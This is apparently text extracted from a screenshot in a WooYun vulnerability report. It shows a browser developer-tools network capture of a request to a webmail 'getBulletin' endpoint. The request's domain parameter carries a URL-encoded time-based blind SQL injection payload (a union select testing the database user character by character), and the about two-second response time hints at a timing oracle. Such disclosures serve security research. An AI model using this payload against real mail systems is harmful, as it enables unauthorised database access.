 127.0.0.1:8080/tmw/7/mailmain?type=getBulletin&sessionid=4e64aa7H1_0&intertype=ajax&domain=1%27)%20union%20select%20if(substr(user(),1,1)=%27r%27,sl
{"total":1,"ret_code":0,"items":[]}
Elements Network Sources Timeline Profiles Resources Audits Console
Preserve log Disable cache
Name Method Status Type Initiator Size Time Timeline
Path Text Content Latency 1.00 s 1.50 s 2.00 s
mailmain?type=getBulletin&sessionid=4... GET 200 application/... Other 267 B 2.01 s
/tmw/7 OK 35 B 2.01 s
www.wooyun.org